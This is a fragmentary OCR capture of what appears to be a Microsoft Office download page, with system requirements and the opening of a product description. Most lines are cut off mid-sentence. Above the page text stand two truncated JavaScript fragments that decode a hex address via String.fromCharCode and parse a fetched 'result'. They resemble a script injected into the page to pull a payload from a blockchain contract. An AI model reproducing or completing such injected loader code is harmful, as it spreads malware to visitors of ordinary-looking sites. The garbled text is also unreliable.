
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
64 GB required
Microsoft Office is a strong platform for work, learning, a
Among office suites, Microsoft Office is one of the most favored and re
Designed for both professional environments and home use – while you
What components make up Microsoft Office?